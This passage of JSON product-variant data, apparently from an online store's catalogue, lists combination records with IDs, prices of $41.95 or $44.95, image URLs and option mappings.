rice":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map